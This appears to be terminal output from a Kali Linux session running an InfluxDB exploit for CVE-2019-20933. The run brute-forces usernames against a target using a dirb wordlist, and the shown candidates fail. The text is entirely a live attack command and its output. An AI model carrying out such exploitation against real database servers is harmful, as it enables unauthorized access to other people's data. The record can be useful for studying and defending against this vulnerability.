 kali@Netpal:~/Desktop/influxexploitgit$ sudo python3 __main__.py
InfluxDB Exploit
CVE-2019-20933
Insert ip host (default localhost):
Insert port (default 8086):
Insert influxdb user (wordlist path to bruteforce username): /usr/share/dirb/wordlists/common.txt
Start username bruteforce
[x] .bash_history
[x] .bashrc
[x] .cache
[x] .config
[x] .cvs
[x] .cvsignore
[x] .forward
[x] .git/HEAD
[x] .history
[x] .hta
[x] .htaccess
[x] .htpasswd
[x] .listing